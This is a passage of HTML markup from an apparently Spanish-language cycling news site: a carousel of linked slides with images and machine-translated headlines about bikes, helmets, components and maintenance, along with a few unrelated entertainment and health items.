					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp" alt="Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="456" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp" alt="Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="459" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cascogafas-poc-x-robin-goomes-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg" alt="Casco/gafas POC x Robin Goomes Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Casco/gafas POC x Robin Goomes Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="461" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp" alt="Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="468" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg" alt="Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="470" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp" alt="Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="473" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conozca-el-nuevo-casco-cross-wind-killin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png" alt="Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="479" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocky-mountain-bikes-reintroduce-la-susp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg" alt="Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="480" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg" alt="Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="482" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-recorre-un-ciclista-diario/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg" alt="Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="489" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ajustar-hora-en-garmin-520/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Como ajustar hora en garmin 520</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="492" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp" alt="La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="494" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg" alt="Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="495" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp" alt="Aventuras de verano irreal en lagos gigantescos- Bikerumor Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aventuras de verano irreal en lagos gigantescos- Bikerumor Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="496" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp" alt="Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="500" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-hay-que-engrasar-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="501" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mxc-o-moots-cross-country-nueva-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg" alt="MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="504" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-pie-de-atleta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Pie de Atleta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="505" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg" alt="Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="507" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp" alt="Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="508" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-mezcla-de-bebida-diaria-de-skratch-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg" alt="La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="509" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp" alt="Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="510" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp" alt="Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="512" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/k-edge-obtiene-el-primer-estatus-de-soci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg" alt="K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="515" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-31-de-marzo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg" alt="quién fue eliminado este lunes 31 de marzo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 31 de marzo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="517" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-mas-caliente-de-todos-los-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg" alt="¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="521" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png" alt="Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="524" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp" alt="Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="530" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp" alt="Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="533" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="536" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-rail-29-de-revel-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg" alt="La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="541" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg" alt="Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="545" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilde-bikes-y-paul-components-crean-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg" alt="Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="550" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/yoga-versus-pilates-cual-es-mejor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png" alt="Yoga versus Pilates ¿Cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yoga versus Pilates ¿Cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="551" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp" alt="Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="553" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-ruedas-para-bicicletas-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg" alt="Las mejores ruedas para bicicletas de carretera de 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las mejores ruedas para bicicletas de carretera de 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="559" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp" alt="FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="561" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp" alt="Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="573" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp" alt="Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="574" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coge-un-casco-poc-ventral-air-edicion-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg" alt="Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="576" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-smith-payroll-mips-esta-bien-ve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg" alt="El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="577" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp" alt="Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="579" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-el-cassette-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg" alt="¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="580" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp" alt="Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="584" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp" alt="Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="588" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp" alt="Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="589" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp" alt="Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="590" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
